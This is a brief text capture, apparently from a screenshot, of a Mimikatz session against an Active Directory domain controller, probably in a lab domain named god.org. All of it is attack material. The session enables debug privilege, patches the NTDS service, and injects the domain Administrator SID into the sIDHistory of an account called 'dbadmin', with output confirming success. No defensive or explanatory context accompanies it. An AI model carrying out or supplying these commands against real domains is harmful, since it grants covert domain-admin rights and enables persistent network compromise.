 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:dbadmin /new:administrator
CN=dbadmin,CN=Users,DC=god,DC=org
name: dbadmin
objectGUID: {b9be9425-296d-43af-96fe-65334385cdba}
objectSid: S-1-5-21-1218902331-2157346161-1782232778-1130
sAMAccountName: dbadmin
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1218902331-2157346161-17
82232778-500': OK!